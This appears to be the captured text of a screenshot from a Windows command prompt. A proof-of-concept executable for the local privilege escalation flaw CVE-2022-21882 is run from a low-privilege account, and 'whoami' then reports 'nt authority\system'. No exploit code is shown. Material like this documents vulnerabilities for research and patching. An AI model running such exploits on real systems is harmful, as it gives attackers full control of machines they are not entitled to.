 Administrator: C:\Windows\system32\cmd.exe - cve-2022-21882-poc.exe
C:\Users\lowpriv\Desktop>cve-2022-21882-poc.exe
[+] Local Privilege Escalation \m/
[+] CVE-2022-21882 POC!!!
Microsoft Windows [Version 10.0.19044.1387]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lowpriv\Desktop>whoami
nt authority\system
C:\Users\lowpriv\Desktop>